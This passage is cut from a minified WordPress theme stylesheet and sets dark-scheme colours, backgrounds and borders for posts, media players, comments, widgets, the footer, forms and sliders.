.post_info_item a:hover:before,.scheme_dark .post_info_counters .post_counters_item:hover,.scheme_dark .post_info_counters .post_counters_item:hover:before{color:#ffffff}.scheme_dark .post_item .post_title a:hover,.scheme_dark .post_item .post_title a:hover em,.scheme_dark .post_item .post_title a:hover b{color:#323e48}.scheme_dark .post_meta_item.post_categories,.scheme_dark .post_meta_item.post_categories a{color:#ffffff}.scheme_dark .post_meta_item.post_categories a:hover{color:#323e48}.scheme_dark .post_meta_item .socials_share .social_items{background-color:#323e48}.scheme_dark .post_meta_item .social_items,.scheme_dark .post_meta_item .social_items:before{background-color:#323e48;	border-color:#717171;	color:#8a8a8a}.scheme_dark .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#717171}.scheme_dark .post_layout_classic{border-color:#717171}.scheme_dark.gallery_preview:before{background-color:#323e48}.scheme_dark.gallery_preview{color:#b1b6ba}.scheme_dark .post_layout_classic.post_item,.scheme_dark .post_layout_extra.post_item,.scheme_dark .post_layout_excerpt.post_item{background-color:#323e48}.scheme_dark .trx_addons_audio_player .audio_author,.scheme_dark .format-audio .post_featured .post_audio_author{color:#ffffff}.scheme_dark .format-audio .post_featured.without_thumb .post_audio{border-color:#717171}.scheme_dark .format-audio .post_featured.without_thumb .post_audio_title,.scheme_dark .without_thumb .mejs-controls .mejs-currenttime,.scheme_dark .without_thumb .mejs-controls .mejs-duration{color:#ffffff}.scheme_dark .post_format_audio .mejs-controls .mejs-button,.scheme_dark .sidebar_inner .mejs-controls .mejs-volume-button,.scheme_dark .wp-block-audio .mejs-controls .mejs-volume-button{color:#323e48;	background:#5f5f5f}.scheme_dark .widget .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_dark .wp-block-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#323e48}.scheme_dark .post_format_audio .mejs-controls .mejs-button:hover{background:#ffffff}.scheme_dark .post_format_audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_dark .post_format_audio .mejs-controls .mejs-time-rail .mejs-time-current{background:#ffffff}.scheme_dark .post_format_audio .post_featured .post_audio_author{color:#8a8a8a}.scheme_dark .post_format_audio .post_featured.without_thumb .post_audio_title{color:#323e48}.scheme_dark .post_format_audio .without_thumb .mejs-controls .mejs-duration,.scheme_dark .post_format_audio .without_thumb .mejs-controls .mejs-currenttime{color:#323e48}.scheme_dark .post_format_audio .mejs-controls .mejs-button.mejs-volume-button{background:transparent}.scheme_dark .post_format_audio .mejs-controls .mejs-button.mejs-volume-button:hover{background:transparent}.scheme_dark .post_format_audio .post_featured.without_thumb .post_audio{background-color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover{border-color:#323e48;	background-color:#323e48}.scheme_dark .trx_addons_audio_player.with_cover .audio_caption{color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover .audio_author{color:#ffffff}.scheme_dark .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{color:#9e9f9f}.scheme_dark .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover .mejs-container .mejs-controls .mejs-button.mejs-playpause-button{background:#323e48}.scheme_dark .trx_addons_audio_player.without_cover .mejs-container .mejs-controls .mejs-button.mejs-playpause-button:hover{background:#ffffff}.scheme_dark .mejs-container .mejs-controls,.scheme_dark .mejs-embed,.scheme_dark .mejs-embed body{background:rgba(255,255,255,0.7)}.scheme_dark .mejs-controls .mejs-button,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{color:#000000;	background:#ffffff}.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#000000}.scheme_dark .mejs-controls .mejs-button.mejs-volume-button{background:transparent}.scheme_dark .mejs-controls .mejs-button.mejs-volume-button:hover{color:#ffffff; background:transparent}.scheme_dark .mejs-controls .mejs-button:hover{color:#ffffff;	background:#ffffff}.scheme_dark .footer_wrap .mejs-controls .mejs-button:hover{color:#ffffff}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_dark .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#323e48}.scheme_dark .trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.scheme_dark .trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total:before{background-color:#323e48}.scheme_dark .footer_wrap input[type="search"]:focus{color:#7b7b7b}.scheme_dark .format-aside .post_content_inner{color:#ffffff;	background-color:#323e48}.scheme_dark .format-link .post_content_inner,.scheme_dark .format-status .post_content_inner{color:#ffffff}.scheme_dark .format-chat p>b,.scheme_dark .format-chat p>strong{color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover{background-color:rgba(255,255,255,0.7);	color:#000000}.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover{color:#000000;	background-color:rgba(255,255,255,0.5)}.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover:after,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover:after{background-color:#ffffff}.scheme_dark .sidebar_inner .trx_addons_video_player.with_cover .video_hover{color:#323e48}.scheme_dark .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover{color:#323e48;	background-color:#323e48}.scheme_dark .post_meta_item.post_categories,.scheme_dark .post_meta_item.post_categories a{color:#8a8a8a}.scheme_dark .sc_recent_news_style_news-announce .post_info .post_categories:first-child:before{background:linear-gradient(to left,#6ba43a,#6ba43a) no-repeat}.scheme_dark .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#323e48 0%,rgba(50,62,72,0) 100%) no-repeat scroll right top / 100% 100% rgba(50,62,72,0)}.scheme_dark .post_layout_chess_1 .post_meta:before{background-color:#717171}.scheme_dark .nav-links-old{color:#ffffff}.scheme_dark .nav-links-old a:hover{color:#ffffff;	border-color:#ffffff}.scheme_dark div.esg-pagination .esg-pagination-button,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,.scheme_dark .page_links>a,.scheme_dark .comments_pagination .page-numbers,.scheme_dark .nav-links .page-numbers{color:#323e48;	background-color:#ffffff}.scheme_dark div.esg-pagination .esg-pagination-button:hover,.scheme_dark div.esg-pagination .esg-pagination-button.selected,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current,.scheme_dark .page_links>a:hover,.scheme_dark .page_links>span:not(.page_links_title),.scheme_dark .comments_pagination a.page-numbers:hover,.scheme_dark .comments_pagination .page-numbers.current,.scheme_dark .nav-links a.page-numbers:hover,.scheme_dark .nav-links .page-numbers.current{color:#ffffff;	background-color:#323e48}.scheme_dark .post_item_single .post_header .post_date{color:#8a8a8a}.scheme_dark .post_item_single .post_header .post_categories,.scheme_dark .post_item_single .post_header .post_categories a{color:#ffffff}.scheme_dark .post_item_single .post_header .post_meta_item,.scheme_dark .post_item_single .post_header .post_meta_item:before,.scheme_dark .post_item_single .post_header .post_meta_item:hover:before,.scheme_dark .post_item_single .post_header .post_meta_item a,.scheme_dark .post_item_single .post_header .post_meta_item a:before,.scheme_dark .post_item_single .post_header .post_meta_item a:hover:before,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption:before,.scheme_dark .post_item_single .post_header .post_edit a{color:#8a8a8a}.scheme_dark .post_item_single .post_meta_item:hover,.scheme_dark .post_item_single .post_meta_item>a:hover,.scheme_dark .post_item_single .post_meta_item .socials_caption:hover,.scheme_dark .post_item_single .post_edit a:hover{color:#323e48}.scheme_dark .post_item_single .post_content .post_meta_label,.scheme_dark .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#ffffff}.scheme_dark .post_item_single .post_content .post_tags,.scheme_dark .post_item_single .post_content .post_tags a{color:#323e48}.scheme_dark .post_item_single .post_content .post_tags a{background-color:#323e48}.scheme_dark .post_item_single .post_content .post_tags a:hover{color:#ffffff}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item .social_icon{color:#ffffff !important}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon{color:#ffffff !important}.scheme_dark .post-password-form input[type="submit"]{border-color:#ffffff}.scheme_dark .post-password-form input[type="submit"]:hover,.scheme_dark .post-password-form input[type="submit"]:focus{color:#323e48}.scheme_dark .nav-links-single .nav-links{border-color:#717171}.scheme_dark .nav-links-single .nav-links a .meta-nav{color:#8a8a8a}.scheme_dark .nav-links-single .nav-links a .post_date{color:#8a8a8a}.scheme_dark .nav-links-single .nav-links a:hover .meta-nav,.scheme_dark .nav-links-single .nav-links a:hover .post_date{color:#ffffff}.scheme_dark .nav-links-single .nav-links a:hover .post-title{color:#ffffff}.scheme_dark.author_info{color:#b1b6ba;	background-color:#323e48}.scheme_dark.author_info .author_title{color:#ffffff}.scheme_dark.author_info a{color:#ffffff}.scheme_dark.author_info a:hover{color:#ffffff}.scheme_dark.author_info .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#ffffff}.scheme_dark.author_info .socials_wrap .social_item:hover .social_icon{color:#323e48;	background-color:#323e48}.scheme_dark .related_wrap{border-color:#717171}.scheme_dark .related_wrap .related_item_style_1 .post_header{background-color:rgba(50,62,72,0.7)}.scheme_dark .related_wrap .related_item_style_1:hover .post_header{background-color:#323e48}.scheme_dark .related_wrap .related_item_style_1 .post_date a{color:#b1b6ba}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a{color:#8a8a8a}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a:hover{color:#ffffff}.scheme_dark .related_item.related_item_style_2{background-color:#323e48}.scheme_dark .comments_list_wrap,.scheme_dark .comments_list_wrap ul>li .comment_body,.scheme_dark .comments_list_wrap>ul{border-color:#717171}.scheme_dark .comments_list_wrap li + li,.scheme_dark .comments_list_wrap li ul{border-color:#717171}.scheme_dark .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#6ba43a}.scheme_dark .comments_list_wrap .comment_info{color:#b1b6ba}.scheme_dark .comments_list_wrap .comment_counters a{color:#ffffff}.scheme_dark .comments_list_wrap .comment_counters a:before{color:#ffffff}.scheme_dark .comments_list_wrap .comment_counters a:hover:before,.scheme_dark .comments_list_wrap .comment_counters a:hover{color:#323e48}.scheme_dark .comments_list_wrap .comment_text{color:#b1b6ba}.scheme_dark .comments_list_wrap .comment_reply a{color:#ffffff}.scheme_dark .comments_list_wrap .comment_reply a:hover{color:#323e48}.scheme_dark .comments_form_wrap{border-color:#717171}.scheme_dark .comments_wrap .comments_notes{color:#8a8a8a}.scheme_dark .post_item_404 .page_title{color:#8a8a8a}.scheme_dark .post_item_404 .page_description{color:#ffffff}.scheme_dark .post_item_404 .go_home{border-color:#ffffff}.scheme_dark.sidebar .sidebar_inner{}.scheme_dark .sidebar_inner .widget + .widget{border-color:#717171}.scheme_dark.sidebar .widget + .widget{}.scheme_dark.sidebar h1,.scheme_dark.sidebar h2,.scheme_dark.sidebar h3,.scheme_dark.sidebar h4,.scheme_dark.sidebar h5,.scheme_dark.sidebar h6,.scheme_dark.sidebar h1 a,.scheme_dark.sidebar h2 a,.scheme_dark.sidebar h3 a,.scheme_dark.sidebar h4 a,.scheme_dark.sidebar h5 a,.scheme_dark.sidebar h6 a{}.scheme_dark.sidebar h1 a:hover,.scheme_dark.sidebar h2 a:hover,.scheme_dark.sidebar h3 a:hover,.scheme_dark.sidebar h4 a:hover,.scheme_dark.sidebar h5 a:hover,.scheme_dark.sidebar h6 a:hover{}.scheme_dark .widget ul>li:before{background-color:#ffffff}.scheme_dark.sidebar ul>li:before{}.scheme_dark.sidebar a{}.scheme_dark.sidebar a:hover{}.scheme_dark.sidebar li>a,.scheme_dark.sidebar .post_title>a{}.scheme_dark.sidebar li>a:hover,.scheme_dark.sidebar .post_title>a:hover{}.scheme_dark.sidebar .widget_archive li{}.scheme_dark .widget_calendar caption,.scheme_dark .widget_calendar tbody td a,.scheme_dark .widget_calendar th{color:#ffffff}.scheme_dark.sidebar .widget_calendar caption,.scheme_dark.sidebar .widget_calendar tbody td a,.scheme_dark.sidebar .widget_calendar th{}.scheme_dark .widget_calendar tbody td{color:#b1b6ba !important}.scheme_dark.sidebar .widget_calendar tbody td{}.scheme_dark .widget_calendar tbody td a:hover{color:#323e48}.scheme_dark.sidebar .widget_calendar tbody td a:hover{}.scheme_dark .widget_calendar tbody td a:after{background-color:#ffffff}.scheme_dark.sidebar .widget_calendar tbody td a:after{}.scheme_dark .widget_calendar td#today{color:#323e48 !important}.scheme_dark .widget_calendar td#today a{color:#323e48}.scheme_dark .widget_calendar td#today a:hover{color:#6ba43a}.scheme_dark .widget_calendar td#today:before{background-color:#ffffff}.scheme_dark.sidebar .widget_calendar td#today:before{}.scheme_dark .widget_calendar td#today a:after{background-color:#323e48}.scheme_dark .widget_calendar td#today a:hover:after{background-color:#6ba43a}.scheme_dark .widget_calendar #prev a,.scheme_dark .widget_calendar #next a{color:#ffffff}.scheme_dark.sidebar .widget_calendar #prev a,.scheme_dark.sidebar .widget_calendar #next a{}.scheme_dark .widget_calendar #prev a:hover,.scheme_dark .widget_calendar #next a:hover{color:#323e48}.scheme_dark.sidebar .widget_calendar #prev a:hover,.scheme_dark.sidebar .widget_calendar #next a:hover{}.scheme_dark .widget_calendar td#prev a:before,.scheme_dark .widget_calendar td#next a:before{background-color:#323e48}.scheme_dark.sidebar .widget_calendar td#prev a:before,.scheme_dark.sidebar .widget_calendar td#next a:before{}.scheme_dark .widget_categories li{color:#ffffff}.scheme_dark.sidebar .widget_categories li{}.scheme_dark .widget_recent_entries .post-date{color:#8a8a8a}.scheme_dark.widget_recent_entries .post-date{}.scheme_dark .widget_rss .widget_title a:first-child{color:#ffffff}.scheme_dark.sidebar .widget_rss .widget_title a:first-child{}.scheme_dark .widget_rss .widget_title a:first-child:hover{color:#323e48}.scheme_dark.sidebar .widget_rss .widget_title a:first-child:hover{}.scheme_dark .widget_rss .rss-date{color:#8a8a8a}.scheme_dark.sidebar .widget_rss .rss-date{}.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark .widget_product_tag_cloud a,.scheme_dark .widget_tag_cloud a{color:#ffffff;	background-color:#323e48}.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark.sidebar .widget_product_tag_cloud a,.scheme_dark.sidebar .widget_tag_cloud a{}.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark .widget_product_tag_cloud a:hover,.scheme_dark .widget_tag_cloud a:hover{color:#323e48 !important;	background-color:#323e48}.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark.sidebar .widget_product_tag_cloud a:hover,.scheme_dark.sidebar .widget_tag_cloud a:hover{}.scheme_dark.footer_wrap,.footer_wrap .scheme_dark.vc_row{background-color:#323e48;	color:#9e9f9f}.scheme_dark.footer_wrap .widget,.scheme_dark.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_dark.vc_row .widget,.footer_wrap .scheme_dark.vc_row .sc_content .wpb_column{border-color:#323e48}.scheme_dark.footer_wrap h1,.scheme_dark.footer_wrap h2,.scheme_dark.footer_wrap h3,.scheme_dark.footer_wrap h4,.scheme_dark.footer_wrap h5,.scheme_dark.footer_wrap h6,.scheme_dark.footer_wrap h1 a,.scheme_dark.footer_wrap h2 a,.scheme_dark.footer_wrap h3 a,.scheme_dark.footer_wrap h4 a,.scheme_dark.footer_wrap h5 a,.scheme_dark.footer_wrap h6 a,.footer_wrap .scheme_dark.vc_row h1,.footer_wrap .scheme_dark.vc_row h2,.footer_wrap .scheme_dark.vc_row h3,.footer_wrap .scheme_dark.vc_row h4,.footer_wrap .scheme_dark.vc_row h5,.footer_wrap .scheme_dark.vc_row h6,.footer_wrap .scheme_dark.vc_row h1 a,.footer_wrap .scheme_dark.vc_row h2 a,.footer_wrap .scheme_dark.vc_row h3 a,.footer_wrap .scheme_dark.vc_row h4 a,.footer_wrap .scheme_dark.vc_row h5 a,.footer_wrap .scheme_dark.vc_row h6 a{color:#323e48}.scheme_dark.footer_wrap h1 a:hover,.scheme_dark.footer_wrap h2 a:hover,.scheme_dark.footer_wrap h3 a:hover,.scheme_dark.footer_wrap h4 a:hover,.scheme_dark.footer_wrap h5 a:hover,.scheme_dark.footer_wrap h6 a:hover,.footer_wrap .scheme_dark.vc_row h1 a:hover,.footer_wrap .scheme_dark.vc_row h2 a:hover,.footer_wrap .scheme_dark.vc_row h3 a:hover,.footer_wrap .scheme_dark.vc_row h4 a:hover,.footer_wrap .scheme_dark.vc_row h5 a:hover,.footer_wrap .scheme_dark.vc_row h6 a:hover{color:#323e48}.scheme_dark.footer_wrap .widget li:before,.footer_wrap .scheme_dark.vc_row .widget li:before{background-color:#323e48}.scheme_dark.footer_wrap a,.footer_wrap .scheme_dark.vc_row a{color:#323e48}.scheme_dark.footer_wrap .mc4wp-alert a{color:#323e48}.scheme_dark.footer_wrap a:hover,.footer_wrap .scheme_dark.vc_row a:hover{color:#323e48}.scheme_dark.footer_wrap .widget.widget_nav_menu ul li a,.scheme_dark .footer_wrap .widget.widget_nav_menu ul li a{color:#8a8a8a}.scheme_dark.footer_wrap .widget.widget_nav_menu ul li a:hover,.scheme_dark .footer_wrap .widget.widget_nav_menu ul li a:hover{color:#ffffff}.scheme_dark.footer_wrap .widget.widget_nav_menu ul li a:before,.scheme_dark .footer_wrap .widget.widget_nav_menu ul li a:before{color:#323e48}.scheme_dark .footer_logo_inner{border-color:#323e48}.scheme_dark .footer_logo_inner:after{background-color:#9e9f9f}.scheme_dark .footer_socials_inner .social_item .social_icon{color:#9e9f9f}.scheme_dark .footer_socials_inner .social_item:hover .social_icon{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a:hover{color:#323e48}.scheme_dark .menu_footer_nav_area ul li+li:before{border-color:#8a8a8a}.scheme_dark .menu_footer_nav_area>ul>li ul,.scheme_dark .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#f2f2f2}.scheme_dark .footer_copyright_inner{background-color:#323e48;	border-color:#717171;	color:#ffffff}.scheme_dark .footer_copyright_inner a{color:#ffffff}.scheme_dark .footer_copyright_inner a:hover{color:#ffffff}.scheme_dark .footer_copyright_inner .copyright_text{color:#b1b6ba}.scheme_dark .footer_wrap .widget_tag_cloud a{color:#ffffff; background-color:#ffffff}.scheme_dark .footer_wrap .widget_tag_cloud a:hover{color:#ffffff !important; background-color:#323e48}.scheme_dark .mfp-bg{background-color:rgba(50,62,72,0.7)}.scheme_dark .mfp-image-holder .mfp-close,.scheme_dark .mfp-iframe-holder .mfp-close,.scheme_dark .mfp-close-btn-in .mfp-close{color:#ffffff;	background-color:transparent}.scheme_dark .mfp-image-holder .mfp-close:hover,.scheme_dark .mfp-iframe-holder .mfp-close:hover,.scheme_dark .mfp-close-btn-in .mfp-close:hover{color:#ffffff}.scheme_dark .wpcf7 input[type="text"],.scheme_dark .wpcf7 input[type="number"],.scheme_dark .wpcf7 input[type="email"],.scheme_dark .wpcf7 textarea{color:#7b7b7b; background-color:#323e48}.scheme_dark .wpcf7 input[type="text"]:focus,.scheme_dark .wpcf7 input[type="number"]:focus,.scheme_dark .wpcf7 input[type="email"]:focus,.scheme_dark .wpcf7 textarea:focus{color:#ffffff; background-color:#323e48}.scheme_dark .wpcf7 .extra_form.light input[type="text"],.scheme_dark .wpcf7 .extra_form.light input[type="number"],.scheme_dark .wpcf7 .extra_form.light input[type="email"],.scheme_dark .wpcf7 .extra_form.light textarea{color:#7b7b7b; background-color:#323e48}.scheme_dark .wpcf7 .extra_form.light input[type="text"]:focus,.scheme_dark .wpcf7 .extra_form.light input[type="number"]:focus,.scheme_dark .wpcf7 .extra_form.light input[type="email"]:focus,.scheme_dark .wpcf7 .extra_form.light textarea:focus{color:#ffffff; background-color:#323e48}.scheme_dark .wpcf7 input[type="submit"]{color:#ffffff; background-color:#323e48}.scheme_dark .wpcf7 input[type="submit"]:hover{color:#ffffff; background-color:#6ba43a}.scheme_dark .slider_styles .button_icon_arrow .nextend-smartslider-button-container a:before,.scheme_dark .slider_styles .button_icon_arrow .n2-ss-button-container a:before,.scheme_dark .button_icon_arrow:before{color:#ffffff}.scheme_dark .slider_styles .button_icon_play .nextend-smartslider-button-container a:before,.scheme_dark .slider_styles .button_icon_play .n2-ss-button-container a:before,.scheme_dark .button_icon_play:before{color:#ffffff}.scheme_dark .slider_styles .button_icon_play .nextend-smartslider-button-container a:hover:before,.scheme_dark .slider_styles .button_icon_play .n2-ss-button-container a:hover:before,.scheme_dark .button_icon_play:hover:before{color:#323e48}.scheme_dark .boxed_slider_styles .button_icon_play.black .nextend-smartslider-button-container a:before,.scheme_dark .boxed_slider_styles .button_icon_play.black .n2-ss-button-container a:before,.scheme_dark .button_icon_play.black:before{color:#323e48}.scheme_dark .boxed_slider_styles .button_icon_play.black .nextend-smartslider-button-container a:hover:before,.scheme_dark .boxed_slider_styles .button_icon_play.black .n2-ss-button-container a:hover:before,.scheme_dark .button_icon_play.black:hover:before{color:#ffffff}.scheme_dark .trx_addons_accent,.scheme_dark .trx_addons_accent>a,.scheme_dark .trx_addons_accent>*{color:#323e48}.scheme_dark .trx_addons_accent>a:hover{color:#ffffff}.scheme_dark .sidebar .trx_addons_accent,.scheme_dark.sidebar .trx_addons_accent,.scheme_dark .sidebar .trx_addons_accent>a,.scheme_dark.sidebar .trx_addons_accent>a,.scheme_dark .sidebar .trx_addons_accent>*,.scheme_dark.sidebar .trx_addons_accent>*,.scheme_dark .footer_wrap .trx_addons_accent,.scheme_dark.footer_wrap .trx_addons_accent,.scheme_dark .footer_wrap .trx_addons_accent>a,.scheme_dark.footer_wrap .trx_addons_accent>a,.scheme_dark .footer_wrap .trx_addons_accent>*,.scheme_dark.footer_wrap .trx_addons_accent>*{color:#323e48}.scheme_dark .sidebar .trx_addons_accent>a:hover,.scheme_dark.sidebar .trx_addons_accent>a:hover,.scheme_dark .footer_wrap .trx_addons_accent>a:hover,.scheme_dark.footer_wrap .trx_addons_accent>a:hover{color:#ffffff}.scheme_dark .trx_addons_hover,.scheme_dark .trx_addons_hover>*{color:#323e48}.scheme_dark .trx_addons_accent_bg{background-color:#ffffff;	color:#323e48}.scheme_dark .trx_addons_inverse{color:#323e48;	background-color:#ffffff}.scheme_dark .trx_addons_dark,.scheme_dark .trx_addons_dark>a{color:#ffffff}.scheme_dark .trx_addons_dark>a:hover{color:#ffffff}.scheme_dark .trx_addons_inverse,.scheme_dark .trx_addons_inverse>a{color:#323e48;	background-color:#ffffff}.scheme_dark .trx_addons_inverse>a:hover{color:#323e48}.scheme_dark .trx_addons_dropcap_style_1{color:#ffffff;	background-color:transparent}.scheme_dark .trx_addons_dropcap_style_2{color:#323e48;	background-color:#ffffff}.scheme_dark ul[class*="trx_addons_list"]>li:before{color:#ffffff}.scheme_dark ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#ffffff}.scheme_dark .trx_addons_list_parameters>li + li{border-color:#717171}.scheme_dark .trx_addons_tooltip{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_tooltip:before{color:#b1b6ba;	background-color:#323e48}.scheme_dark .trx_addons_tooltip:after{border-top-color:#323e48}.scheme_dark .post_layout_excerpt.post_format_quote blockquote:before,.scheme_dark blockquote.trx_addons_blockquote_style_1:before{color:#323e48;	background-color:#323e48}.scheme_dark blockquote.trx_addons_blockquote_style_1{color:#8a8a8a;	background-color:#323e48}.scheme_dark blockquote.trx_addons_blockquote_style_1 b{color:#323e48}.scheme_dark blockquote cite,.scheme_dark .post_layout_excerpt.post_format_quote blockquote cite,.scheme_dark blockquote.trx_addons_blockquote_style_1 a,.scheme_dark blockquote.trx_addons_blockquote_style_1 cite{color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1 a:hover{color:#323e48}.scheme_dark blockquote.trx_addons_blockquote_style_2{color:#323e48;	background-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_2:before,.scheme_dark blockquote.trx_addons_blockquote_style_2 a,.scheme_dark blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_2 a:hover{color:#323e48}.scheme_dark .trx_addons_hover_mask{background-color:rgba(0,0,0,0.5)}.scheme_dark .trx_addons_hover_title{color:#ffffff}.scheme_dark .trx_addons_hover_text{color:#b1b6ba}.scheme_dark .trx_addons_hover_icon,.scheme_dark .trx_addons_hover_links a{color:#ffffff;	background-color:#ffffff}.scheme_dark .trx_addons_hover_icon:hover,.scheme_dark .trx_addons_hover_links a:hover{color:#323e48 !important;	background-color:#323e48}.scheme_dark .sc_item_title:first-child:before,.scheme_dark .sc_item_subtitle:first-child:before,.scheme_dark .sc_item_descr:first-child:before{background:linear-gradient(to left,#6ba43a,#6ba43a) no-repeat}.scheme_dark .sc_price_item_default .sc_price_item_title:after{background:linear-gradient(to left,#6ba43a,#6ba43a) no-repeat}.scheme_dark .sc_item_descr{color:#6ba43a} .scheme_dark .sc_title_accent .sc_item_descr{color:#6ba43a}.scheme_dark .sc_title_default.color_style_dark .sc_item_title:first-child:before,.scheme_dark .sc_title_default.color_style_dark .sc_item_subtitle:first-child:before,.scheme_dark .sc_title_default.color_style_dark .sc_item_descr:first-child:before{background:#ffffff}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#9e9f9f;	background-color:#323e48}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#323e48}.scheme_dark .trx_addons_emotions_item{background-color:#323e48;	border-color:#717171;	color:#8a8a8a}.scheme_dark .trx_addons_emotions_item:hover{color:#ffffff;	border-color:#f7f7f7;	background-color:#6ba43a}.scheme_dark .trx_addons_emotions_active{color:#9e9f9f;	border-color:#323e48;	background-color:#323e48}.scheme_dark .trx_addons_emotions_item_number{color:#b1b6ba}.scheme_dark .slider_container .slide_info.slide_info_large{background-color:rgba(50,62,72,0.7)}.scheme_dark .slider_container .slide_info.slide_info_large:hover{background-color:#323e48}.scheme_dark .slider_container .slide_info.slide_info_large .slide_cats a{color:#ffffff}.scheme_dark .slider_container .slide_info.slide_info_large .slide_title a{color:#ffffff}.scheme_dark .slider_container .slide_info.slide_info_large .slide_date{color:#b1b6ba}.scheme_dark .slider_container .slide_info.slide_info_large:hover .slide_date{color:#8a8a8a}.scheme_dark .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_dark .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#323e48}.scheme_dark .slider_container.slider_multi .slide_cats a:hover,.scheme_dark .slider_container.slider_multi .slide_title a:hover,.scheme_dark .slider_container.slider_multi a:hover .slide_title{color:#323e48}.scheme_dark .sc_slider_controls .slider_controls_wrap>a,.scheme_dark .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a{color:#ffffff;	background-color:#323e48;	border-color:#323e48}.scheme_dark .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_dark .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a:hover{color:#323e48;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_slider_controls .slider_progress{background-color:#717171}.scheme_dark .sc_slider_controls .slider_progress_bar{background-color:#ffffff}.scheme_dark .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_dark .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a{color:#323e48;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#323e48;	border-color:#ffffff;	background-color:#ffffff}.scheme_dark .slider_container .swiper-pagination-bullet:before,.scheme_dark .slider_outer .swiper-pagination-bullet:before{background:#323e48}.scheme_dark .slider_outer .swiper-pagination-bullet-active.swiper-pagination-bullet:before,.scheme_dark .slider_container .swiper-pagination-bullet-active.swiper-pagination-bullet:before{background:#ffffff}.scheme_dark .slider_container .swiper-pagination-bullet:hover:before,.scheme_dark .slider_outer .swiper-pagination-bullet:hover:before{background:#ffffff}.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .swiper-pagination-custom .swiper-pagination-button{background:transparent;	border-color:transparent}.scheme_dark .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{background:linear-gradient(to left,#6ba43a,#6ba43a) no-repeat;	